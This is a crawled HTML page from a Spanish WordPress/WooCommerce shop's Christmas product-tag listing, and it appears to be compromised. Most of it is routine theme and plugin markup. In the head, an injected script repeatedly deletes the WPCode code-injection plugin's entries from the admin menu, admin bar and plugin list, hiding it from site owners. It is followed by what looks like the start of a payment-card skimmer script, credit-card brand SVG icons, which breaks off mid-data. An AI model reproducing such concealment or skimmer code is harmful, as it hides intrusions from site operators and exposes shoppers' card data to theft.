

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product-tag/navidad/
body_size: 186068
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>Navidad &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Navidad Etiqueta Feed" href="https://elbauldeluca.com/product-tag/navidad/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-products-list-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-products-list.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-archive-products-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-archive-products.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"88722584f5","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product_tag/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 